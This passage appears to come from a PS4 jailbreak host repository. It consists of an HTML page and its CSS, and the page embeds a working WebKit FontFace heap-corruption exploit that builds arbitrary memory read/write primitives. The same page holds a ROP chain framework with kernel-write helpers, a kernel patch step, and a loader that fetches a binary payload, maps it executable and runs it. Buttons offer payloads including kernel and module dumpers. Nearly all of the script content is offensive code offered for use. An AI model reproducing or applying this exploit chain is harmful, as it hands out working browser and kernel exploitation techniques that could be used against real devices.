00625DC0,0x00000000,0x00626290,0x00000000,0x00626720,0x00000000];
                    for(var i=0; i < PatchPl.length; i++)
                    {
                        patch_buffer_view[i] = PatchPl[i];
                    }
                    chain.fcall(window.syscalls[203], patch_buffer, 0x4000);
                    chain.fcall(patch_buffer, p.read8(KERNEL_BASE_PTR));
                    chain.fcall(window.syscalls[73], patch_buffer, 0x4000);
                    chain.run();   
                    jbdone()
                }else {
                    alert("Exploit Failed, try again or Clear webdata and cookie then try! or Reboot PS4.");
                    p.write8(0, 0);
                }
            }, 10000);
        }
    </script>
    <!--rop-->
    <script>
        const stack_sz = 0x40000;
        const reserve_upper_stack = 0x10000;
        const stack_reserved_idx = reserve_upper_stack / 4;        
        // Class for quickly creating and managing a ROP chain
        window.rop = function () {
            this.stackback = p.malloc32(stack_sz / 4 + 0x8);
            this.stack = this.stackback.add32(reserve_upper_stack);
            this.stack_array = this.stackback.backing;
            this.retval = this.stackback.add32(stack_sz);
            this.count = 1;
            this.branches_count = 0;
            this.branches_rsps = p.malloc(0x200);    
            this.clear = function () {
                this.count = 1;
                this.branches_count = 0;    
                for (var i = 1; i < ((stack_sz / 4) - stack_reserved_idx); i++) {
                    this.stack_array[i + stack_reserved_idx] = 0;
                }
            };    
            this.pushSymbolic = function () {
                this.count++;
                return this.count - 1;
            }    
            this.finalizeSymbolic = function (idx, val) {
                if (val instanceof int64) {
                    this.stack_array[stack_reserved_idx + idx * 2] = val.low;
                    this.stack_array[stack_reserved_idx + idx * 2 + 1] = val.hi;
                } else {
                    this.stack_array[stack_reserved_idx + idx * 2] = val;
                    this.stack_array[stack_reserved_idx + idx * 2 + 1] = 0;
                }
            }    
            this.push = function (val) {
                this.finalizeSymbolic(this.pushSymbolic(), val);
            }    
            this.push_write8 = function (where, what) {
                this.push(gadgets["pop rdi"]);
                this.push(where);
                this.push(gadgets["pop rsi"]);
                this.push(what);
                this.push(gadgets["mov [rdi], rsi"]);
            }    
            this.fcall = function (rip, rdi, rsi, rdx, rcx, r8, r9) {
                if (rdi != undefined) {
                    this.push(gadgets["pop rdi"]);
                    this.push(rdi);
                }    
                if (rsi != undefined) {
                    this.push(gadgets["pop rsi"]);
                    this.push(rsi);
                }    
                if (rdx != undefined) {
                    this.push(gadgets["pop rdx"]);
                    this.push(rdx);
                }    
                if (rcx != undefined) {
                    this.push(gadgets["pop rcx"]);
                    this.push(rcx);
                }    
                if (r8 != undefined) {
                    this.push(gadgets["pop r8"]);
                    this.push(r8);
                }    
                if (r9 != undefined) {
                    this.push(gadgets["pop r9"]);
                    this.push(r9);
                }    
                if (this.stack.add32(this.count * 0x8).low & 0x8) {
                    this.push(gadgets["ret"]);
                }    
                this.push(rip);
                return this;
            }    
            this.call = function (rip, rdi, rsi, rdx, rcx, r8, r9) {
                this.fcall(rip, rdi, rsi, rdx, rcx, r8, r9);
                this.write_result(this.retval);
                this.run();
                return p.read8(this.retval);
            }    
            this.syscall = function (sysc, rdi, rsi, rdx, rcx, r8, r9) {
                return this.call(window.syscalls[sysc], rdi, rsi, rdx, rcx, r8, r9);
            }    
            //get rsp of the next push
            this.get_rsp = function () {
                return this.stack.add32(this.count * 8);
            }
            this.write_result = function (where) {
                this.push(gadgets["pop rdi"]);
                this.push(where);
                this.push(gadgets["mov [rdi], rax"]);
            }
            this.write_result4 = function (where) {
                this.push(gadgets["pop rdi"]);
                this.push(where);
                this.push(gadgets["mov [rdi], eax"]);
            }    
            this.jmp_rsp = function (rsp) {
                this.push(window.gadgets["pop rsp"]);
                this.push(rsp);
            }    
            this.run = function () {
                p.launch_chain(this);
                this.clear();
            }    
            this.KERNEL_BASE_PTR_VAR;
            this.set_kernel_var = function (arg) {
                this.KERNEL_BASE_PTR_VAR = arg;
            }    
            this.rax_kernel = function (offset) {
                this.push(gadgets["pop rax"]);
                this.push(this.KERNEL_BASE_PTR_VAR)
                this.push(gadgets["mov rax, [rax]"]);
                this.push(gadgets["pop rsi"]);
                this.push(offset)
                this.push(gadgets["add rax, rsi"]);
            }    
            this.write_kernel_addr_to_chain_later = function (offset) {
                this.push(gadgets["pop rdi"]);
                var idx = this.pushSymbolic();
                this.rax_kernel(offset);
                this.push(gadgets["mov [rdi], rax"]);
                return idx;
            }    
            this.kwrite8 = function (offset, qword) {
                this.rax_kernel(offset);
                this.push(gadgets["pop rsi"]);
                this.push(qword);
                this.push(gadgets["mov [rax], rsi"]);
            }    
            this.kwrite4 = function (offset, dword) {
                this.rax_kernel(offset);
                this.push(gadgets["pop rdx"]);
                this.push(dword);
                this.push(gadgets["mov [rax], edx"]);
            }    
            this.kwrite2 = function (offset, word) {
                this.rax_kernel(offset);
                this.push(gadgets["pop rcx"]);
                this.push(word);
                this.push(gadgets["mov [rax], cx"]);
            }    
            this.kwrite1 = function (offset, byte) {
                this.rax_kernel(offset);
                this.push(gadgets["pop rcx"]);
                this.push(byte);
                this.push(gadgets["mov [rax], cl"]);
            }    
            this.kwrite8_kaddr = function (offset1, offset2) {
                this.rax_kernel(offset2);
                this.push(gadgets["mov rdx, rax"]);
                this.rax_kernel(offset1);
                this.push(gadgets["mov [rax], rdx"]);
            }
            return this;
        };
    </script>
    <!--webkit-->
    <script>
        var PAGE_SIZE = 16384;
        var SIZEOF_CSS_FONT_FACE = 0xb8;
        var HASHMAP_BUCKET = 208;
        var STRING_OFFSET = 20;
        var SPRAY_FONTS = 0x100a;
        var GUESS_FONT = 8602845184;
        var NPAGES = 20;
        var INVALID_POINTER = 0;
        var HAMMER_FONT_NAME = "font8"; //must take bucket 3 of 8 (counting from zero)
        var HAMMER_NSTRINGS = 700; //tweak this if crashing during hammer time    
        function poc() {
            Jailbreak();
        function hex(n)
        {
            if((typeof n) != "number")
                return ""+n;
            return "0x" + (new Number(n)).toString(16);
        }    
            var union = new ArrayBuffer(8);
            var union_b = new Uint8Array(union);
            var union_i = new Uint32Array(union);
            var union_f = new Float64Array(union);    
            var bad_fonts = [];    
            for (var i = 0; i < SPRAY_FONTS; i++)
                bad_fonts.push(new FontFace("font1", "", {}));    
            var good_font = new FontFace("font2", "url(data:text/html,)", {});
            bad_fonts.push(good_font);    
            var arrays = [];
            for (var i = 0; i < 512; i++)
                arrays.push(new Array(31));    
            arrays[256][0] = 1.5;
            arrays[257][0] = {};
            arrays[258][0] = 1.5;    
            var jsvalue = {
                a: arrays[256],
                b: new Uint32Array(1),
                c: true
            };    
            var string_atomifier = {};
            var string_id = 10000000;    
            function ptrToString(p) {
                var s = '';
                for (var i = 0; i < 8; i++) {
                    s += String.fromCharCode(p % 256);
                    p = (p - p % 256) / 256;
                }
                return s;
            }    
            function stringToPtr(p, o) {
                if (o === undefined)
                    o = 0;
                var ans = 0;
                for (var i = 7; i >= 0; i--)
                    ans = 256 * ans + p.charCodeAt(o + i);
                return ans;
            }    
            var strings = [];    
            function mkString(l, head) {
                var s = head + '\u0000'.repeat(l - STRING_OFFSET - 8 - head.length) + (string_id++);
                string_atomifier[s] = 1;
                strings.push(s);
                return s;
            }    
            var guf = GUESS_FONT;
            var ite = true;
            var matches = 0;    
            var round = 0;    
            window.ffses = {};    
            do {    
                var p_s = ptrToString(NPAGES + 2); // vector.size()
                for (var i = 0; i < NPAGES; i++)
                    p_s += ptrToString(guf + i * PAGE_SIZE);
                p_s += ptrToString(INVALID_POINTER);    
                for (var i = 0; i < 256; i++)
                    mkString(HASHMAP_BUCKET, p_s);    
                var ffs = ffses["search_" + (++round)] = new FontFaceSet(bad_fonts);    
                var badstr1 = mkString(HASHMAP_BUCKET, p_s);    
                var guessed_font = null;
                var guessed_addr = null;    
                for (var i = 0; i < SPRAY_FONTS; i++) {
                    bad_fonts[i].family = "search" + round;
                    if (badstr1.substr(0, p_s.length) != p_s) {
                        guessed_font = i;
                        var p_s1 = badstr1.substr(0, p_s.length);
                        for (var i = 1; i <= NPAGES; i++) {
                            if (p_s1.substr(i * 8, 8) != p_s.substr(i * 8, 8)) {
                                guessed_addr = stringToPtr(p_s.substr(i * 8, 8));
                                break;
                            }
                        }
                        if (matches++ == 0) {
                            guf = guessed_addr + 2 * PAGE_SIZE;
                            guessed_addr = null;
                        }
                        break;
                    }
                }    
                if ((ite = !ite))
                    guf += NPAGES * PAGE_SIZE;    
            }
            while (guessed_addr === null);    
            var p_s = '';
            p_s += ptrToString(26);
            p_s += ptrToString(guessed_addr);
            p_s += ptrToString(guessed_addr + SIZEOF_CSS_FONT_FACE);
            for (var i = 0; i < 19; i++)
                p_s += ptrToString(INVALID_POINTER);    
            for (var i = 0; i < 256; i++)
                mkString(HASHMAP_BUCKET, p_s);    
            var needfix = [];
            for (var i = 0;; i++) {
                ffses["ffs_leak_" + i] = new FontFaceSet([bad_fonts[guessed_font], bad_fonts[guessed_font + 1], good_font]);
                var badstr2 = mkString(HASHMAP_BUCKET, p_s);
                needfix.push(mkString(HASHMAP_BUCKET, p_s));
                bad_fonts[guessed_font].family = "evil2";
                bad_fonts[guessed_font + 1].family = "evil3";
                var leak = stringToPtr(badstr2.substr(badstr2.length - 8));
                if (leak < 0x1000000000000)
                    break;
            }    
            function makeReader(read_addr, ffs_name) {
                var fake_s = '';
                fake_s += '0000'; //padding for 8-byte alignment
                fake_s += '\u00ff\u0000\u0000\u0000\u00ff\u00ff\u00ff\u00ff'; //refcount=255, length=0xffffffff
                fake_s += ptrToString(read_addr); //where to read from
                fake_s += ptrToString(0x80000014); //some fake non-zero hash, atom, 8-bit
                p_s = '';
                p_s += ptrToString(29);
                p_s += ptrToString(guessed_addr);
                p_s += ptrToString(guessed_addr + SIZEOF_CSS_FONT_FACE);
                p_s += ptrToString(guessed_addr + 2 * SIZEOF_CSS_FONT_FACE);
                for (var i = 0; i < 18; i++)
                    p_s += ptrToString(INVALID_POINTER);
                for (var i = 0; i < 256; i++)
                    mkString(HASHMAP_BUCKET, p_s);
                var the_ffs = ffses[ffs_name] = new FontFaceSet([bad_fonts[guessed_font], bad_fonts[guessed_font + 1], bad_fonts[guessed_font + 2], good_font]);
                mkString(HASHMAP_BUCKET, p_s);
                var relative_read = mkString(HASHMAP_BUCKET, fake_s);
                bad_fonts[guessed_font].family = ffs_name + "_evil1";
                bad_fonts[guessed_font + 1].family = ffs_name + "_evil2";
                bad_fonts[guessed_font + 2].family = ffs_name + "_evil3";
                needfix.push(relative_read);
                if (relative_read.length < 1000) //failed
                    return makeReader(read_addr, ffs_name + '_');
                return relative_read;
            }    
            var fastmalloc = makeReader(leak, 'ffs3'); //read from leaked string ptr    
            for (var i = 0; i < 100000; i++)
                mkString(128, '');    
            var props = [];
            for (var i = 0; i < 0x10000; i++) {
                props.push({
                    value: 0x41434442
                });
                props.push({
                    value: jsvalue
                });
            }    
            var jsvalue_leak = null;    
            while (jsvalue_leak === null) {
                Object.defineProperties({}, props);
                for (var i = 0;; i++) {
                    if (fastmalloc.charCodeAt(i) == 0x42 &&
                        fastmalloc.charCodeAt(i + 1) == 0x44 &&
                        fastmalloc.charCodeAt(i + 2) == 0x43 &&
                        fastmalloc.charCodeAt(i + 3) == 0x41 &&
                        fastmalloc.charCodeAt(i + 4) == 0 &&
                        fastmalloc.charCodeAt(i + 5) == 0 &&
                        fastmalloc.charCodeAt(i + 6) == 254 &&
                        fastmalloc.charCodeAt(i + 7) == 255 &&
                        fastmalloc.charCodeAt(i + 24) == 14
                    ) {
                        jsvalue_leak = stringToPtr(fastmalloc, i + 32);
                        break;
                    }
                }
            }    
            var rd_leak = makeReader(jsvalue_leak, 'ffs4');
            var array256 = stringToPtr(rd_leak, 16); //arrays[256]
            var ui32a = stringToPtr(rd_leak, 24); //Uint32Array    
            var rd_arr = makeReader(array256, 'ffs5');
            var butterfly = stringToPtr(rd_arr, 8);    
            var rd_ui32 = makeReader(ui32a, 'ffs6');
            for (var i = 0; i < 8; i++)
                union_b[i] = rd_ui32.charCodeAt(i);    
            var structureid_low = union_i[0];
            var structureid_high = union_i[1];    
            //setup for addrof/fakeobj
            //in array[256] butterfly: 0 = &bad_fonts[guessed_font+12] as double
            //in array[257] butterfly: 0 = {0x10000, 0x10000} as jsvalue
            union_i[0] = 0x10000;
            union_i[1] = 0; //account for nan-boxing
            arrays[257][1] = {}; //force it to still be jsvalue-array not double-array
            arrays[257][0] = union_f[0];
            union_i[0] = (guessed_addr + 12 * SIZEOF_CSS_FONT_FACE) | 0;
            union_i[1] = (guessed_addr - guessed_addr % 0x100000000) / 0x100000000;
            arrays[256][i] = union_f[0];    
            //hammer time!    
            pp_s = '';
            pp_s += ptrToString(56);
            for (var i = 0; i < 12; i++)
                pp_s += ptrToString(guessed_addr + i * SIZEOF_CSS_FONT_FACE);    
            var fake_s = '';
            fake_s += '0000'; //padding for 8-byte alignment
            fake_s += ptrToString(INVALID_POINTER); //never dereferenced
            fake_s += ptrToString(butterfly); //hammer target
            fake_s += '\u0000\u0000\u0000\u0000\u0022\u0000\u0000\u0000'; //length=34    
            var ffs7_args = [];
            for (var i = 0; i < 12; i++)
                ffs7_args.push(bad_fonts[guessed_font + i]);
            ffs7_args.push(good_font);    
            var ffs8_args = [bad_fonts[guessed_font + 12]];
            for (var i = 0; i < 5; i++)
                ffs8_args.push(new FontFace(HAMMER_FONT_NAME, "url(data:text/html,)", {}));    
            for (var i = 0; i < HAMMER_NSTRINGS; i++)
                mkString(HASHMAP_BUCKET, pp_s);    
            ffses.ffs7 = new FontFaceSet(ffs7_args);
            mkString(HASHMAP_BUCKET, pp_s);
            ffses.ffs8 = new FontFaceSet(ffs8_args);
            var post_ffs = mkString(HASHMAP_BUCKET, fake_s);
            needfix.push(post_ffs);    
            for (var i = 0; i < 13; i++)
                bad_fonts[guessed_font + i].family = "hammer" + i;    
            function boot_addrof(obj) {
                arrays[257][32] = obj;
                union_f[0] = arrays[258][0];
                return union_i[1] * 0x100000000 + union_i[0];
            }    
            function boot_fakeobj(addr) {
                union_i[0] = addr;
                union_i[1] = (addr - addr % 0x100000000) / 0x100000000;
                arrays[258][0] = union_f[0];
                return arrays[257][32];
            }    
            //craft misaligned typedarray    
            var arw_master = new Uint32Array(8);
            var arw_slave = new Uint8Array(1);
            var obj_master = new Uint32Array(8);
            var obj_slave = {
                obj: null
            };    
            var addrof_slave = boot_addrof(arw_slave);
            var addrof_obj_slave = boot_addrof(obj_slave);
            union_i[0] = structureid_low;
            union_i[1] = structureid_high;
            union_b[6] = 7;
            var obj = {
                jscell: union_f[0],
                butterfly: true,
                buffer: arw_master,
                size: 0x5678
            };    
            function i48_put(x, a) {
                a[4] = x | 0;
                a[5] = (x / 4294967296) | 0;
            }    
            function i48_get(a) {
                return a[4] + a[5] * 4294967296;
            }    
            window.addrof = function (x) {
                obj_slave.obj = x;
                return i48_get(obj_master);
            }    
            window.fakeobj = function (x) {
                i48_put(x, obj_master);
                return obj_slave.obj;
            }    
            function read_mem_setup(p, sz) {
                i48_put(p, arw_master);
                arw_master[6] = sz;
            }        
            window.read_mem_s = function(p, sz)
        {
            read_mem_setup(p, sz);
            return ""+arw_slave;
        }    
        window.read_mem_b = function(p, sz)
        {
            read_mem_setup(p, sz);
            var b = new Uint8Array(sz);
            b.set(arw_slave);
            return b;
        }    
        window.read_mem_as_string = function(p, sz)
        {
            var x = read_mem_b(p, sz);
            var ans = '';
            for(var i = 0; i < x.length; i++)
                ans += String.fromCharCode(x[i]);
            return ans;
        }    
        window.ref_mem = function(p, sz)
        {
            read_mem_setup(p, sz);
            return arw_slave;
        }    
            window.read_mem = function (p, sz) {
                read_mem_setup(p, sz);
                var arr = [];
                for (var i = 0; i < sz; i++)
                    arr.push(arw_slave[i]);
                return arr;
            };    
            window.write_mem = function (p, data) {
                read_mem_setup(p, data.length);
                for (var i = 0; i < data.length; i++)
                    arw_slave[i] = data[i];
            };    
            window.read_ptr_at = function (p) {
                var ans = 0;
                var d = read_mem(p, 8);
                for (var i = 7; i >= 0; i--)
                    ans = 256 * ans + d[i];
                return ans;
            };    
            window.write_ptr_at = function (p, d) {
                var arr = [];
                for (var i = 0; i < 8; i++) {
                    arr.push(d & 0xff);
                    d /= 256;
                }
                write_mem(p, arr);
            };    
            (function () {
                var magic = boot_fakeobj(boot_addrof(obj) + 16);
                magic[4] = addrof_slave;
                magic[5] = (addrof_slave - addrof_slave % 0x100000000) / 0x100000000;
                obj.buffer = obj_master;
                magic[4] = addrof_obj_slave;
                magic[5] = (addrof_obj_slave - addrof_obj_slave % 0x100000000) / 0x100000000;
                magic = null;
            })();    
            //fix fucked objects to stabilize webkit    
            (function () {
                //fix fontfaceset (memmoved 96 bytes to low, move back)
                var ffs_addr = read_ptr_at(addrof(post_ffs) + 8) - 208;
                write_mem(ffs_addr, read_mem(ffs_addr - 96, 208));
                //fix strings (restore "valid") header
                for (var i = 0; i < needfix.length; i++) {
                    var addr = read_ptr_at(addrof(needfix[i]) + 8);
                    write_ptr_at(addr, (HASHMAP_BUCKET - 20) * 0x100000000 + 1);
                    write_ptr_at(addr + 8, addr + 20);
                    write_ptr_at(addr + 16, 0x80000014);
                }
                //fix array butterfly
                write_ptr_at(butterfly + 248, 0x1f0000001f);
            })();    
            //^ @sleirs' stuff. anything pre arb rw is magic, I'm happy I don't have to deal with that.    
            //create compat stuff for kexploit.js
            var expl_master = new Uint32Array(8);
            var expl_slave = new Uint32Array(2);
            var addrof_expl_slave = addrof(expl_slave);
            var m = fakeobj(addrof(obj) + 16);
            obj.buffer = expl_slave;
            m[7] = 1;
            obj.buffer = expl_master;
            m[4] = addrof_expl_slave;
            m[5] = (addrof_expl_slave - addrof_expl_slave % 0x100000000) / 0x100000000;
            m[7] = 1;    
            var prim = {
                write8: function (addr, value) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    if (value instanceof int64) {
                        expl_slave[0] = value.low;
                        expl_slave[1] = value.hi;
                    } else {
                        expl_slave[0] = value;
                        expl_slave[1] = 0;
                    }
                },
                write4: function (addr, value) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    if (value instanceof int64) {
                        expl_slave[0] = value.low;
                    } else {
                        expl_slave[0] = value;
                    }
                },
                write2: function (addr, value) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    var tmp = expl_slave[0] & 0xFFFF0000;
                    if (value instanceof int64) {
                        expl_slave[0] = ((value.low & 0xFFFF) | tmp);
                    } else {
                        expl_slave[0] = ((value & 0xFFFF) | tmp);
                    }
                },
                write1: function (addr, value) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    var tmp = expl_slave[0] & 0xFFFFFF00;
                    if (value instanceof int64) {
                        expl_slave[0] = ((value.low & 0xFF) | tmp);
                    } else {
                        expl_slave[0] = ((value & 0xFF) | tmp);
                    }
                },
                read8: function (addr) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    return new int64(expl_slave[0], expl_slave[1]);
                },
                read4: function (addr) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    return expl_slave[0];
                },
                read2: function (addr) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    return expl_slave[0] & 0xFFFF;
                },
                read1: function (addr) {
                    expl_master[4] = addr.low;
                    expl_master[5] = addr.hi;
                    return expl_slave[0] & 0xFF;
                },
                leakval: function (obj) {
                    obj_slave.obj = obj;
                    return new int64(obj_master[4], obj_master[5]);
                }
            };
            window.p = prim;
            run_hax();
        }
    </script>
    <!--load payload-->
    <script>
        function loadBIN(){
            var xhr = new XMLHttpRequest();
            xhr.open('GET', PLfile, true);
            xhr.overrideMimeType('text/plain; charset=x-user-defined');
            xhr.onload = function(e) {
            if (this.status == 200) {
                payload = this.response;
                SendPayload();
                allset();
            }
            else{
                alert("Failed to load " + PLfile + " - " + this.status);
                return;
            }};
            xhr.send();
        }     
        function SendPayload() {
                var payload_buffer = chain.syscall(477, new int64(0x26200000, 0x9), 0x300000, 7, 0x41000, -1, 0);
                var bufLen = payload.length;
                var payload_loader = p.malloc32(bufLen);
                var loader_writer = payload_loader.backing;
                for(var i=0;i<bufLen/4;i++){
                    var hxVal = payload.slice(i*4,4+(i*4)).split("").reverse().join("").split("").map(function(s){return("0000" + s.charCodeAt(0).toString(16)).slice(-2);}).join("");
                    loader_writer[i] = parseInt(hxVal, 16);
                }
                chain.syscall(74, payload_loader, bufLen, (0x1 | 0x2 | 0x4));
                var pthread = p.malloc(0x10);
                chain.call(libKernelBase.add32(OFFSET_lk_pthread_create), pthread, 0x0, payload_loader, payload_buffer);
            }
        function allset() {
            ShowMSG = "You're all Set!";
            loadmsg();
            setTimeout(ani2, 4000);
        }
    </script>
    <!--Notification JS-->
    <script>
        function loadmsg() {
            document.getElementById('notify').style.display = ''
            document.getElementById('notify').className = 'notification'
            document.getElementById('log').innerHTML = ShowMSG
        }
        function ani2() {
            document.getElementById('notify').className = 'notification + notification2'
            setTimeout(() => {
                document.getElementById('notify').style.display = 'none'
            }, 400);
        }
    </script>
    <!--Jailbreak-->
    <script>
        function load() {
            ShowMSG = "Please wait, Preparing for Exploit!"
            loadmsg()
            setTimeout(poc, 500)
        }
        function jbdone() {
            ShowMSG = "Jailbreak Done! Now Load GoldHEN..."
            loadmsg()
            document.getElementById("jbdone_div0").style.display = "none"
            document.getElementById("jbdone_div").style.display = ""
        }
        function Jailbreak() {
            ShowMSG = "Insert USB Now, Trigering Exploit!"
            loadmsg()
        }
    </script>
    <script src="./payload.js"></script>
</head>
<body onload="load()">
    <!--Notification Area-->
    <div id="notify" style="display: none;">
        <p id="log"></p>
    </div>
    <!--Main-->
    <div class="head">
        <h1><img src="data:img/png;base64, iVBORw0KGgoAAAANSUhEUgAAAJoAAAAiCAYAAACnZsAPAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAA7xJREFUeNrsnO2R2jAQhkWGApwOfB04FWAqOKeCgwpyrgCogLsKzqkgpAL7KsAdxFQQd0DkmdXMoshgy1ojYN+Z/XE/MLL87Kd8TI7Ho2CxqPWFt4B1K6DFYCwWOWi5tCYH76VtGTwWdeqMpL0CeH+l/ZK2kBbwVjNoVGrgSqR9IOg40jFo5Eog0uUQ+VgMmjPV0ipDTbeHlMpi0JxoKe2bATYBKTXhR/AYmo4Q0RorWiJY06HuiL6buh4s4d5cKQSz2eOSeA8L30FTOpzZ3IQItnyE+8qkpQOBi8SwkVADwZwAsC2qpTfS1rfSDLRpRhhNqbUAoG3HNyF83pduPICSRm/YBj8jH0Cj6kC/SpsQWGpYv21js9IgrSE69VmPq2jWzD//UDVpfNbZX2+QMrGeLa+lN0MbF/WQhaPnkCoV9BWD5ocODlOV3mCMmSYbuPZa0f8k7eetdZ0sP7XQIliTspeEEwAvIlp1gw/q5QqNh6sRSg4Ff4BKgSdKyHyJaJ8j1SGBowf1Iv6fd717DlgAxf5KG4ukY6Xra4NWGgpr1x78QTw+uEYB37fh2CLnqGHNb2MuYjpSlKjgBgMNsjmxF+fCbtrexUFKKJp9hczkZJkYPmAeBbRm8T/AS0LwjC7KwGLkVdQhe2GAbEkcQX3RGp5TgBwjvaZTTDvClUBtEg2ILjF8foauG4rTM8NP+Ltw4HXPLbDfs2KIYldNk31ACxBcQ+ub/QVAI22jlHaQmmy7If07D3cMWAh1WKLtX+pLVz81LHgluh1DqMgT93zg+ligbAEtASssa7lHeX1cT5MVlAhe1Y4YtC20wJeK+h2085UBji6q4Rq/tWgVthTvMVhxZ4AkLfvbt9mJDNdYaaMMmwipB4tcCzKpBrt+Dxl8rrFsii70egaMDNJYadl1noOrS/1X3RlkgQGEqud9hi17FhOt99x1CwhUKUrjO4i0IQatNowflOYIsAiB0bXrVEcbtUX9p9KAz6Cp98mGjoZSixHLd0Hz9stMezaVOD3/rAyg1VoplcDaapw61QPdGsLmfuCiMzRueBbdXt8u4MayG4lOQ6JIDZDZND07QXN0tDaAtu65ri1Knyc1mlp0AkDEws2wU/1vQNDBQ1WX6SKCpdp3Up3lVaL7PNHkUD7WnoVF6VIix1HHiu+QPsXkwo+8BCg0x4aFFEB6W+E5F+dfqa7QGKMUrLvVpYFtrUHlQjXqXBmuB9HE0c9WtXWPOKJlhq6TxaANgi6GOm8D4OGuk8WgsVg0+ifAAKDN9R9G9U6hAAAAAElFTkSuQmCC" alt=""></h1>
    </div><br>
    <div id="jbdone_div0">
        <h3>★ PS4 Jailbreak HOST for Firmware 9.00 with payload collection! ★</h3>
        <h3>⚠ No alert will popup! Insert USB when you see notification...</h3>
    </div>
    <div id="jbdone_div" style="display: none;">
        <button class="btn gold" onclick="GoldHEN212()">GoldHEN 2.1.2</button>
        <button class="btn gold" onclick="GoldHEN224()">GoldHEN 2.2.4</button>
        <button class="btn gold" onclick="GoldHEN23()">GoldHEN 2.3</button>
        <br>
        <button class="btn" onclick="app2usb()">App2USB</button>
        <button class="btn" onclick="appdumper()">App Dumper</button>
        <button class="btn" onclick="dbbackup()">DB Backup</button>
        <button class="btn" onclick="dbrestore()">DB Restore</button>
        <button class="btn" onclick="disableaslr()">Disable ASLR</button>
        <button class="btn" onclick="dupdate()">★ Disable Update</button>
        <br>
        <button class="btn" onclick="eupdate()">★ Enable Update</button>
        <button class="btn" onclick="exitidu()">Exit IDU</button>
        <button class="btn" onclick="ftp()">FTP</button>
        <button class="btn brown" onclick="kerneldumper()">Dump Kernel</button>
        <button class="btn brown" onclick="moduledumper()">Dump Module</button>
        <button class="btn" onclick="permanentuart()">Permanent UART</button>
        <br>
        <button class="btn red" onclick="orbisToolBox()">★ Orbis-ToolBox</button>
        <button class="btn green" onclick="ps4debug()">☆ PS4 Debug</button>
        <button class="btn" onclick="rifrenamer()">RIF Renamer</button>
        <button class="btn red" onclick="todex()">To-Dex</button>
        <button class="btn blue" onclick="webrte900()">Web-RTE</button>
        <br>
        <button class="btn gray" onclick="BeefQueefMod100()">BeefQueff 1.00</button>
        <button class="btn gray" onclick="BeefQueefMod134()">BeefQueff 1.34</button>
        <button class="btn gray" onclick="BeefQueefMod138()">BeefQueff 1.38</button>
        <br>
        <button class="btn gray" onclick="GTAVAG127()">ArabicGuy 1.27</button>
        <button class="btn gray" onclick="GTAVAG132()">ArabicGuy 1.32</button>
        <button class="btn gray" onclick="GTAVAG133()">ArabicGuy 1.33</button>
        <br>
        <button class="btn red" onclick="OystersMenuRDR2v138_v100()">OysterMenu 1.00</button>
        <button class="btn red" onclick="OystersMenuRDR2v138_v113()">OysterMenu 1.13</button>
        <button class="btn red" onclick="OystersMenuRDR2v138_v119()">OysterMenu 1.19</button>
        <button class="btn red" onclick="OystersMenuRDR2v138_v124()">OysterMenu 1.24</button>
        <button class="btn red" onclick="OystersMenuRDR2v138_v129()">OysterMenu 1.29</button>
        <br>
        <button class="btn" onclick="LinuxLoader1gb()">Linux 1GB</button>
        <button class="btn" onclick="LinuxLoader2gb()">Linux 2GB</button>
        <button class="btn" onclick="LinuxLoader3gb()">Linux 3GB</button>
        <button class="btn" onclick="LinuxLoader4gb()">Linux 4GB</button>
        <button class="btn" onclick="LinuxLoader5gb()">Linux 5GB</button>
    </div>
    <div class="bottom">
        <p>Web-Design/Developed & Hosted by <a href="https://bishalqx980.github.io/bishalqx980" style="color: rgb(0, 100, 255);">@bishalqx980</a></p>
        <p>Many Many Thanks To All contributor's of PlayStation Jailbreak Scene</p>
    </div>
</body>
</html>
</file>
<file: V8.2/css.css>
body {
    background-color: rgb(20, 20, 40);
    color: rgb(255, 255, 255);
    background: url("bgimg.png");
    background-repeat: no-repeat;
    background-size: cover;
    width: 100%;
    margin: auto;
}
.notification {
    top: 2%;
    right: 1%;
    position: fixed;
    background-color: rgb(20, 20, 40);
    color: rgb(255, 255, 255);
    border: solid rgb(200, 255, 5);
    border-width: 0px 0px 5px 0px ;
    border-radius: 5px;
    box-shadow: 0px 0px 5px rgb(0, 0, 0);
    padding: 10px;
    font-size: 18px;
    font-weight: bold;
    animation: slide 500ms;
}
@keyframes slide {
    from {
        transform: translateX(150%);
    }
    to {
        transform: translateX(0%);
    }
}
.notification2 {
    animation: slide2 500ms;
}
@keyframes slide2 {
    from {
        transform: translateX(0%);
    }
    to {
        transform: translateX(120%);
    }
}
.div0 {
    width: 80%;
    margin: auto;
    text-align: center;
}
.title {
    font-family: sans-serif;
    color: rgb(200, 255, 5);
    text-shadow: 0px 0px 10px;
}
.btn {
    width: 160px;
    padding: 10px;
    background-color: rgb(0, 0, 0);
    color: rgb(0, 255, 0);
    font-size: 16px;
    font-weight: bold;
    border: solid 1px;
    border-radius: 5px;
    cursor: pointer;
    transition-duration: 300ms;
    margin-left: .5%;
    margin-right: .5%;
    margin-top: .5%;
    margin-bottom: .5%;
}
.btn:hover {
    box-shadow: 0px 0px 15px;
}
.GHenbtn {
    color: rgb(255, 255, 0);
}
.credits {
    background-color: rgb(0, 0, 20);
    text-align: center;
    padding: 10px;
    border-radius: 5px;
    font-size: 16px;
    font-style: italic;
    width: 80%;
    margin-left: 10%;
    margin-right: 10%;
    bottom: 2%;
    position: fixed;
}
.bishalqx980 {
    color: rgb(0, 100, 255);
    text-decoration: none;
    text-shadow: 0px 0px 10px;
    font-weight: bold;
}
.bishalqx980:hover {
    text-decoration: underline;
}
hr {
    opacity: 20%;
    width: 80%;
}
#sysinfo {
    font-size: 12px;
}
</file>
